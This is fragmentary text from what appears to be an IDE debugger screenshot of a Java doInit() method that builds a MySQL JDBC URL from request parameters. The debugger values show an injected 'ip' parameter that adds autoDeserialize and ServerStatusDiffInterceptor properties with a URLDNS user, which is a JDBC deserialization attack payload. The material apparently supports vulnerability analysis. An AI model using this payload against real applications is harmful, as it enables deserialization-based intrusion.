 初始化操作
401 public void doInit() {
String ip = getPara( name: "ip"); ip: "127.0.0.1:3333/test?autoDeserialize=true&statementInterceptors=com.mysql.jd
403 String port = getPara( name: "port"); port: ""
404 String userName = getPara( name: "userName"); userName: null
405 String password = getPara( name: "password"); password: "123456\r\n\r\n"
406
407 keepPara(ip);
408 keepPara(port);
409 keepPara(userName);
410 keepPara(password);
411
String local_url = MessageFormat.format( pattern: "jdbc:mysql://{0}:{1}/web?characterEncoding=UTF-8&zeroDateTimeBeha
413 // String loc
414 // String loc
415
416 // String loc TF-8&zeroDateTimeBeha
417 // String loc
jdbc:mysql://127.0.0.1:3333/test?autoDeserialize=true&statementInterceptors
=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=URLDNS&Yu9
=Yu9#:/web?characterEncoding=UTF-8&zeroDateTimeBehavior=convertToNull
显示为对象 设置值 F2
和变量 控制台